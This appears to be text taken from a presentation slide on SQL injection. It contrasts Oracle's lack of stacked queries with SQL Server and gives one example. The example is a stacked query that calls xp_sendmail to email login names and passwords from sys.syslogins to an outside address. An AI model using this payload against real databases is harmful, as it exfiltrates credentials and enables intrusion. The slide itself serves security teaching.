 • Oracle makes hacker's life harder
– No stacked queries
– Unless you get lucky and inject into a PL/SQL block
Possible on SQL Server
select * from AdventureWorks.HumanResources.Employee where
EmployeeID = 1; EXEC master.dbo.xp_sendmail
@recipients=N‘loizeau@mcafee.com',
@query = N'select user, password from sys.syslogins
where password is not null’